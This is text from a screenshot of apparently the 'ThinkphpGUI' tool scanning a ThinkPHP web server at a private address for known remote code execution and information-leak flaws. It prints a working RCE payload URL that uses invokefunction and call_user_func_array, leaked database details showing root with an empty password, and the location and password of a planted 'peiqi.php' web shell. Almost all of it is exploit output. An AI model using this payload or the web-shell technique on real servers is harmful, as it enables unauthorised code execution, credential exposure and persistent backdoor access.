 ThinkphpGUI By 莲花
URL: http://192.168.1.21:8080/ 版本: ThinkPHP 5.0.22/5.1.29 RCE 检... Cl...
路径: 导入 批量检测 GetSehll
信息 命令执行
检测所有漏洞中......
[-] 不存在ThinkPHP 5.0 RCE
[-] 不存在ThinkPHP 5.0.10 construct RCE
[+] 存在ThinkPHP 5.0.22/5.1.29 RCE
Payload: http://192.168.1.21:8080//?s=/index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=-1
[-] 不存在ThinkPHP 5.0.23 RCE
[-] 不存在ThinkPHP 5.0.24-5.1.30 RCE
[-] 不存在ThinkPHP 3.x RCE
[+] 存在ThinkPHP 5.x 数据库信息泄露
Payload: username:root hostname:127.0.0.1 password: database:
[-] 不存在ThinkPHP 3.x Log RCE
[-] 不存在ThinkPHP 5.x 日志泄露
[-] 不存在ThinkPHP 3.x 日志泄露
[-] 不存在ThinkPHP 6.x 日志泄露
[+] http://192.168.1.21:8080//peiqi.php Pass:peiqi